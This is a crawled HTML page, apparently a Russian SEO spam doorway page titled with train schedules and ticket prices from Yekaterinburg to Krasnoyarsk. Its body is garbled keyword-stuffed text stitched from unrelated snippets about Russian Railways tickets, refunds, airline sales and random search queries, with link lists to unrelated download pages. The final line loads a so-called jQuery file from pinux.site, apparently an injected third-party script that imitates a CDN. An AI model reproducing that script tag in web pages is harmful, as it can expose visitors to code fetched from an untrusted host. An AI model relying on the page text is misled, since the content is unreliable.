

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-raspisanie-poezdov-ekaterinburg-krasnoyarsk-cena-bileta.html
body_size: 3148
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поездов екатеринбург красноярск цена билета - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поездов екатеринбург красноярск цена билета</h2>
                            </header>
                            <p>Едем на море! Узнайте расписание поездов дальнего следования перед покупкой билетов. Если не видите «Мои заказы», войдите на сайт. Логин — адрес электронной почты, с которым заказывали билеты. Купить билет на поезд из Москвы и узнать расписание РЖД на e-poezda.ru. Стоимость билета РЖД и наличие поездов из Москвы на все направления. Выберите поезд и места. Вы можете сами выбрать места на интерактивной схеме вагона, а также узнать, сколько стоит билет, и посмотреть, какие остались. сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. 
Жизнь идет своим чередом и вносит свои коррективы в наши планы, поэтому для ранее купленных билетов иногда приходится оформлять возврат билета РЖД. Не пропустите традиционную распродажу Уральских авиалиний «Билеты в лето» Скидки до 40% на более чем 200 летних направлений. ОАО «Российские железные дороги» (ОАО «РЖД») — российская государственная вертикально интегрированная компания, владелец инфраструктуры общего пользования, значительной части. Хочу посоветовать сервис Grand Express. На сегодняшний день я считаю этот сервис лучший в России. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Расписание поездов всех вокзалов Москвы, России, СНГ. Расписание поездов дальнего. Купить билет на поезд из Москвы и узнать расписание РЖД на e-poezda.ru. Стоимость билета РЖД. Онлайн продажа электронных железнодорожных билетов и актуальное расписание поездов ОАО. кухня в зеленых тонах крыша из мягкой кровли сбербанк кредитный калькулятор лексус 
Описание, как оформить возврат электронного билета РЖД, приобретенного на официальном. Не пропустите традиционную распродажу Уральских авиалиний Билеты в лето Скидки Больше 3000 отзывов о поездах. Комментарии и оценки, возмущения и благодарности. Эта статья про открытое акционерное общество РЖД , вы могли искать статью про железные. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Официальный сайт единой информационной системы в сфере закупок </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-odnoklachchniki.html">Одноклаччники</a></li>
                                <li><a href="uqyu4-fs-kapture-skachat.html">Фс каптуре скачать</a></li>
                                <li><a href="uqyu4-davay-nalivay-rington-skachat-besplatno.html">Давай наливай рингтон скачать бесплатно</a></li>
                                <li><a href="uqyu4-obrazec-prikaz-ob-otvetstvennosti-za-pozharnuyu-bezopasnost.html">Образец приказ об ответственности за пожарную безопасность</a></li>
                                <li><a href="uqyu4-igry-skachat-golf.html">Игры скачать гольф</a></li>
                                <li><a href="uqyu4-blank-mrt.html">Бланк мрт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kratkoe-soderzhanie-zapiski-ohotnika-malinovaya-voda.html">Краткое содержание записки охотника малиновая вода</a></li>
                                            <li><a href="uqyu4-mody-na-dragon-eydzh-2-na-bronyu.html">Моды на драгон эйдж 2 на броню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-pesnyu-lurk.html">Скачать песню lurk</a></li>
                                            <li><a href="uqyu4-shema-naushnikov-iphone.html">Схема наушников iphone</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-vnutrennee-delo-2010.html">Внутреннее дело 2010</a></li>
                                            <li><a href="uqyu4-telegramma-paustovskiy-skachat-audioknigu.html">Телеграмма паустовский скачать аудиокнигу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-kak-udalit-drayver-guardant.html">Как удалить драйвер guardant</a></li>
                                            <li><a href="uqyu4-raspisanie-poezda-minsk-kovrov.html">Расписание поезда минск ковров</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
